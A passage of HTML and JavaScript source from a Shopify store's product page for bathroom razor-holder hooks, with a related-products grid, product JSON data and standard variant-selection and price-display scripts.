      <a href="/collections/accessories/products/multifunctional-rotating-snack-box" style="background-image:url(//choicebird.com/cdn/shop/products/H7fb287c57a4c44bc8531578f54dae16cl.jpg_1592294682279_10131f14-4acc-4742-ae79-7dc9abfaa920.jpg?v=1607677240);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 30%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/accessories/products/multifunctional-rotating-snack-box">Multifunctional Rotating Snack Box</a></h3>
      <span><span class=money>$69.99</span></span>
      
      <span class="discount-price"><span class=money>$99.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/Screenshot_2019-12-11_at_17.54.29_1576083369112_3ccf7df8-393f-4ae2-84bf-c2e18cd30d25.png?v=1607675982" alt="Led Double-Sided Mermaid">
      <a href="/collections/accessories/products/led-double-sided-mermaid" style="background-image:url(//choicebird.com/cdn/shop/products/Screenshot_2019-12-11_at_17.54.29_1576083369112_3ccf7df8-393f-4ae2-84bf-c2e18cd30d25.png?v=1607675982);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 46%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/accessories/products/led-double-sided-mermaid">Led Double-Sided Mermaid</a></h3>
      <span><span class=money>$34.99</span></span>
      
      <span class="discount-price"><span class=money>$64.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/1553678481368_ebabb936-170e-466a-a503-20a805e8373e.jpg?v=1607675133" alt="Wall Mounted Orb Aquarium">
      <a href="/collections/accessories/products/wall-mounted-orb-aquarium" style="background-image:url(//choicebird.com/cdn/shop/products/1553678481368_ebabb936-170e-466a-a503-20a805e8373e.jpg?v=1607675133);"></a> 
      <div class="prod_label">
        
        <span class="sale">SAVE 38%</span> 
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/collections/accessories/products/wall-mounted-orb-aquarium">Wall Mounted Orb Aquarium</a></h3>
      <span><span class=money>$49.99</span></span>
      
      <span class="discount-price"><span class=money>$79.99</span></span> 
      
    </div>
  </div>
            </li>
            
            
            
            
            
            
            
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
 
  
  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5070380335163,"title":"Bathroom Storage Bracket Hooks","handle":"bathroom-storage-bracket-hooks","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-03-09T20:10:06+06:00","created_at":"2020-11-19T21:11:59+06:00","vendor":"ChoiceBird","type":"Accessory","tags":["decoration","other"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":34312168833083,"title":"Silver 1 Pc","option1":"Silver 1 Pc","option2":null,"option3":null,"sku":"C10861-SR","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682156091,"product_id":5070380335163,"position":5,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","variant_ids":[34312168833083]},"available":true,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","options":["Silver 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34312168865851,"title":"Black 1 Pc","option1":"Black 1 Pc","option2":null,"option3":null,"sku":"C10861-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682188859,"product_id":5070380335163,"position":6,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","variant_ids":[34312168865851]},"available":true,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","options":["Black 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","options":["Color"],"media":[{"alt":null,"id":9277161439291,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed.jpg?v=1605798719","width":800},{"alt":null,"id":9277161472059,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb.jpg?v=1605798719","width":800},{"alt":null,"id":9277161504827,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5.jpg?v=1605798719","width":800},{"alt":null,"id":9277161537595,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f.jpg?v=1605798719","width":800},{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","width":800},{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003eBathroom Storage Bracket Hooks\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eName: Space Alumium Razor Holder\u003c\/p\u003e\n\u003cp\u003eMaterial: Space Aluminum \u003c\/p\u003e\n\u003cp\u003eColor: Silver \/ Black \u003c\/p\u003e\n\u003cp\u003eInstallation: punch free\u003c\/p\u003e\n\u003cp\u003eStylish Design And High Quality\u003c\/p\u003e\n\u003cp\u003eFor Commercial, Home, Bar Etc. Use\u003c\/p\u003e\n\u003cp\u003eSlim Door Or Wall Mount Design Makes The Most of Small Spaces\u003c\/p\u003e\n\u003cp\u003eSize: (L) 4.5CM X (W)4.5CM \u003c\/p\u003e\n\u003cp\u003eNote: Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!\u003c\/p\u003e\n\u003cp\u003ePackage includes:\u003c\/p\u003e\n\u003cp\u003e1 Pc x Razor holder\u003c\/p\u003e\n\u003cp\u003e1 Pc x Double-side tape\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__281_29.jpg_1603531832080_152855bb-31f2-4554-930c-cd8702d8b7ed_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__282_29.jpg_1603531842210_6272550f-fbf9-4c02-9c8a-aaf06de90dcb_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp.jpg_1603531853233_2020fbc5-cf43-4b9f-8981-db52a22cf3d5_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8_480x480.jpg?v=1605798724\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603531860696_742dde77-5f6f-4337-b502-a1e0c3f3a59f_480x480.jpg?v=1605798719\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>




<script type="text/javascript">
  var variantImages = {},
      thumbnails,
      variant,
      variantImage,
      optionValue,
      productOptions = [];
  
  variant = {"id":34312168833083,"title":"Silver 1 Pc","option1":"Silver 1 Pc","option2":null,"option3":null,"sku":"C10861-SR","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682156091,"product_id":5070380335163,"position":5,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724","variant_ids":[34312168833083]},"available":true,"name":"Bathroom Storage Bracket Hooks - Silver 1 Pc","public_title":"Silver 1 Pc","options":["Silver 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161734203,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__284_29.jpg_1603532063528_0178e21f-a27f-4c4e-ad6c-6c8a44c51bb8.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Silver 1 Pc";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Silver 1 Pc" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      
  variant = {"id":34312168865851,"title":"Black 1 Pc","option1":"Black 1 Pc","option2":null,"option3":null,"sku":"C10861-BK","requires_shipping":true,"taxable":true,"featured_image":{"id":17104682188859,"product_id":5070380335163,"position":6,"created_at":"2020-11-19T21:12:04+06:00","updated_at":"2020-11-19T21:12:04+06:00","alt":null,"width":800,"height":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724","variant_ids":[34312168865851]},"available":true,"name":"Bathroom Storage Bracket Hooks - Black 1 Pc","public_title":"Black 1 Pc","options":["Black 1 Pc"],"price":2499,"weight":454,"compare_at_price":4499,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9277161766971,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/choicebird.com\/cdn\/shop\/products\/2-Pcs-Pugno-di-Trasporto-Supporto-Del-Rasoio-Gancio-Di-Stoccaggio-Della-Parete-Gli-Uomini-Rasatura.jpg_Q90.jpg_.webp__283_29.jpg_1603532073027_74878d47-26e0-4a1a-9c85-0e1b53536fa5.jpg?v=1605798724"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
    variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
    variantImages[variantImage] = variantImages[variantImage] || {};
    

    
    

    if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
      variantImages[variantImage]["option-0"] = "Black 1 Pc";
    }
    else {
      var oldValue = variantImages[variantImage]["option-0"];
      if ( oldValue !== null && oldValue !== "Black 1 Pc" )  {
          variantImages[variantImage]["option-0"] = null;
          }
          }
          
          }
          productOptions.push(variant);
      

      $(document).ready(function() {
        thumbnails = $('img[src*="/products/"]').not(':first');
        if (thumbnails.length) {
          thumbnails.bind('click', function() {
            var arrImage = $(this).attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
          
          $('.slider-for').on('afterChange', function(event, slick, currentSlide, nextSlide){
            var arrImage = $('.product-slider-part .slick-current').find('img');
            arrImage = arrImage.attr('src').split('?')[0].split('.');
            var strExtention = arrImage.pop();
            var strRemaining = arrImage.pop().replace(/_[a-zA-Z0-9@]+$/,'');
            var strNewImage = arrImage.join('.')+"."+strRemaining+"."+strExtention;
            if (typeof variantImages[strNewImage] !== 'undefined') {
              productOptions.forEach(function (value, i) {
                optionValue = variantImages[strNewImage]['option-'+i];
                if (optionValue !== null && $('.selector-wrapper .single-option-selector:eq('+i+') option').filter(function() { return $(this).text().trim() === optionValue }).length) {
                  $('.selector-wrapper .single-option-selector:eq('+i+')').val(optionValue).trigger('change');
                }
              });
            }
          });
        }
      });
</script> 


<script type="text/javascript">
   
  var selectCallback = function(variant, selector){
     if (variant && variant.available == true){
      var shop_curr = '<span class=money>${{amount}}</span>';
      // selected a valid variant
      jQuery('#AddToCartForm_id .cart-btn').removeClass('disabled').removeAttr('disabled');
      jQuery('#product_price').html(Shopify.formatMoney(variant.price, shop_curr));
     
       if( variant.compare_at_price >  variant.price){
         jQuery('#product_compare_price').html(Shopify.formatMoney(variant.compare_at_price, shop_curr));
         
         var save_price = (((variant.compare_at_price) - (variant.price)) * 100) / variant.compare_at_price;
         jQuery('.save-price').html( 'SAVE '+ Math.floor(save_price) +'%');
                         
        jQuery('#product_compare_price').show();
        jQuery('.save-price').show();
         
      } else {
        
      	jQuery('#product_compare_price').hide();
        jQuery('.save-price').hide();
      } 
        
      jQuery('#progress_bar,#clock-ticker').show(); 
      jQuery('#AddToCartForm_id .cart-btn').html('🛒Add to cart');
    }
    else{
      // variant doesn't exist
      jQuery('#AddToCartForm_id .cart-btn').addClass('disabled').attr('disabled', 'disabled');
      var message = variant ? "Sold Out" : "Unavailable";
      jQuery('#progress_bar,#clock-ticker').hide();
      jQuery('#AddToCartForm_id .cart-btn').text(message);
      jQuery('.save-price').hide();
    }
 
    // END SWATCHES
    if (variant && variant.featured_image){
      var originalImage = $(".slider-for .slick-active img");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element){
        $(".slider-for li").each(function(index){
          var temp_img_src = $(this).find('img').attr('src');
          var temp_data_index = $(this).attr('data-slick-index');
          if(newImage.src.indexOf('https:') != -1){
            var updated_variant_img = newImage.src.replace('https:','');
          }
          if(temp_img_src == updated_variant_img){
            $('.slider-for').slick('slickGoTo', temp_data_index);
          }
        });
      });
    }
  };
  
  jQuery(function($){
    new Shopify.OptionSelectors('productSelect',{
